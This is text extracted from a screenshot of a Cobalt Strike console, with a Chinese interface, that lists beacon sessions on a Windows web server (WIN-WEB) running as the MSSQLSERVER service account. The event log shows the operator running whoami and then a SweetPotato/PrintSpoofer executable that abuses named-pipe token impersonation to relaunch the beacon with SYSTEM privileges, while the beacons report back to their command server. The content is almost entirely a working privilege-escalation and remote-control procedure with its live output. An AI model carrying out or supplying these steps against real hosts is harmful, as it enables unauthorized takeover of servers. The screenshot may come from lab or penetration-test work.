 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
39.99.130.76 172.22.8.18 华为云 MSSQLSERVER WIN-WEB beacon.exe 812 x64 155ms Interactive
39.99.130.76 172.22.8.18 华为云 SYSTEM * WIN-WEB beacon.exe 2468 x64 25s 1 minute
39.99.130.76 172.22.8.18 华为云 MSSQLSERVER WIN-WEB beacon.exe 5052 x64 26s 1 minute
事件日志 X Beacon 172.22.8.18@5052 X Beacon 172.22.8.18@2468 X
[08/31 15:32:57] [*] Tasked beacon to run: whoami
[08/31 15:33:44] [+] host called home, sent: 37 bytes
[08/31 15:33:44] [+] received output:
nt service\mssqlserver
[08/31 15:37:17] beacon> shell C:/Users/Public/111.exe -a "C:/Users/Public/beacon.exe"
[08/31 15:37:17] [*] Tasked beacon to run: C:/Users/Public/111.exe -a "C:/Users/Public/beacon.exe"
[08/31 15:37:44] [+] host called home, sent: 86 bytes
[08/31 15:37:55] [+] received output:
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/dc3a0fb0-ddbf-489d-b836-821b7a7c3f55
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c C:/Users/Public/beacon.exe
[+] process with pid: 168 created.
[WIN-WEB] - x64 | MSSQLSERVER | 5052 - x64 last:26s
beacon> shell C:/Users/Public/111.exe -a "C:/Users/Public/beacon.exe"